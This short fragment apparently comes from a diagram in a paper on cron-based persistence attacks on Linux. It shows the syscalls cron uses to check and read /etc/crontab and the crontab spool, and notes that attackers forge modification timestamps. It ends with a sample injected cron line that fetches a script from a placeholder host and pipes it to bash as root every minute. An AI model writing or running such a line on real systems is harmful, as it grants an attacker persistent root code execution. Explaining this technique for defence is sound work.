 Cron
1
Check if the cron configure directory is changed
syscall stat
/var/spool/cron/crontabs
Attackers forge the directory
modification timestamp
2
Check if the cron configure file is changed
syscall fstat
/etc/crontab
Attackers forge the file
modification timestamp
3
Open and read the cron configure file
syscall openat
/etc/crontab
syscall read
Attackers inject malicious
cron jobs to configrue file
* * * * * root bash -c 'curl http://malicious.sh | bash'